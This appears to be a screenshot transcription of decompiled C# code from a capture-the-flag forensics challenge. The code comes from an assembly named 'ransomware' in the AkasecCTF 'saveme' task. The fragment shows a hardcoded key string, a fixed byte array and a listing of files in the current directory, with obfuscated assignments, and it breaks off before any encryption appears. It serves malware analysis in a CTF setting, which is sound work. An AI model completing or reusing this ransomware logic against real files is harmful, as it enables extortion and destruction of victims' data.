 b.cs
a.cs
Assembly Explorer
// Decompiled with JetBrains decompiler
// Type: b
// Assembly: ransomware, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
// MVID: 81F24F4C-AD49-415D-95E1-CE0D740B8FA4
// Assembly location: D:\FORENSICS\challenge\AkasecCTF\saveme\saveme-chall\saveme-chall\ransomware.exe
using System;
using System.IO;
using System.Runtime.InteropServices;
using System.Security.Cryptography;
using System.Text;
#nullable disable
internal class b
{
private static void a([In] string[] obj0)
{
string str1 = "Lp3jXluuW799rnu4";
byte[] numArray1 = new byte[8]
{
(byte) 0,
(byte) 1,
(byte) 2,
(byte) 3,
(byte) 4,
(byte) 5,
(byte) 6,
(byte) 7
};
<Module>.h = 2081625616;
byte[] numArray2 = numArray1;
string currentDirectory = Directory.GetCurrentDirectory();
<Module>.k = -1592258590;
<Module>.a = (object) null;
<Module>.n = -1592516334;
<Module>.l = -1437277352;
<Module>.d = (object) 1386028750;
string[] files = Directory.GetFiles(currentDirectory, "*.*");
<Module>.n = 2136656571;
string[] strArray1 = files;
<Module>.d = (object) null;
string[] strArray2 = strArray1;
int index = 0;
bool flag1;